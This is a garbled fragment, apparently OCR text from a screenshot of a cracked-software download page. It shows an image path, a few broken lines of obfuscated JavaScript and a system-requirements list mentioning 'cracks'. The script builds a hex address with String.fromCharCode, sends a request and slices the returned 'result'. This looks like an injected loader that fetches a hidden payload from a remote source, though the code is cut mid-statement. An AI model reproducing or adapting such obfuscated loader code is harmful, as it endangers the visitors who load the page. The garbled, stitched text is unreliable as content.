
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34);const re=a
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).tri
Processor:
1+ GHz for cracks
RAM:
4 GB recommended
Disk space:
Required: 64 GB